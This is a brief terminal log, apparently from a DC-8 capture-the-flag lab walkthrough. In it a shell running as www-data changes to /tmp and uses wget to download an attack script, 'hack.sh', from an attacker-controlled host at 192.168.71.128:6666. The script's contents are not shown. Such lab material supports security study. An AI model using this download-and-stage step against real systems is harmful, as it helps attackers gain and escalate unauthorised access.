 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ ls
ls
www-data@dc-8:/tmp$ wget 192.168.71.128:6666/hack.sh
wget 192.168.71.128:6666/hack.sh
--2022-12-01 18:31:40--  http://192.168.71.128:6666/hack.sh
Connecting to 192.168.71.128:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: 'hack.sh'
hack.sh             100%[===================>]   3.47K  --.-KB/s    in 0s
2022-12-01 18:31:41 (360 MB/s) - 'hack.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls
ls
hack.sh